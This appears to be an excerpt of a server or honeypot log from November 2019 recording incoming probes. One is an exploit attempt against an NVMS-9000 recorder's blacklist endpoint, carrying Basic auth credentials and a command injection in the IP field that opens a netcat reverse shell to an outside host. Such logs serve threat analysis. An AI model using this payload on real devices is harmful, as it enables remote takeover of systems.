 553
554 [INFO] Request from 85.119.151.251:22641 [id: 1574964975.4784498]
555 b'\x04\x01\x00P\x05\xb2VL0\x00'
556
557 [INFO] Request from 201.142.130.93:45289 [id: 1574970348.88212]
558 POST /editBlackAndWhiteList HTTP/1.1
559 Accept-Encoding: identity
560 Content-Length: 586
561 Accept-Language: en-us
562 Host: 47.96.14.80
563 Accept: */*
564 User-Agent: ApiTool
565 Connection: close
566 Cache-Control: max-age=0
567 Content-Type: text/xml
568 Authorization: Basic YWRtaW46ezEyMjEzQkQxLTY5QzctNDg2Mi04NDNELTI2MDUwMEQxREE0MH0=
569
570 <?xml version="1.0" encoding="utf-8"?><request version="1.0" systemType="NVMS-9000"
clientType="WEB"><types><filterTypeMode><enum>refuse</enum><enum>allow</enum></filterTypeMode><addressType><enum>ip</
enum><enum>iprange</enum><enum>mac</enum></addressType></types><content><switch>true</switch><filterType
type="filterTypeMode">refuse</filterType><filterList type="list"><itemType><addressType type="addressType"/></
itemType><item><switch>true</switch><addressType>ip</addressType><ip>$(nc${IFS}93.174.93.178${IFS}31337${IFS}-e${IFS}
$SHELL&)</ip></item></filterList></content></request>
571
572 [INFO] Response [id: 1574970348.88212]
573 HTTP/1.1 404 Not Found
574 Date: Thu, 28 Nov 2019 19:45:48 GMT
575 Server: Apache/2.4.29 (Ubuntu)
576 Content-Length: 273
577 Connection: close
578 Content-Type: text/html; charset=iso-8859-1